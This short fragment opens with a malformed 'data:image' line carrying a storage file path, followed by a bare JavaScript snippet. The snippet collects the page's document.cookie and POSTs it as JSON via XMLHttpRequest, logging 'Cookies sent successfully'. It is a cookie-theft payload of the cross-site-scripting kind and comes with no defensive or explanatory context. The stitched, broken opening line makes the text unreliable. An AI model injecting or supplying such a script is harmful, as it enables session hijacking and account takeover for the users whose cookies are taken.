 <script>
    var xhr = new XMLHttpRequest();
    xhr.open('POST', '#', true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    var data = {
        cookies: document.cookie
    };
    xhr.send(JSON.stringify(data));
    xhr.onload = function() {
        if (xhr.status === 200) {
            console.log('Cookies sent successfully');
        }
    };
</script>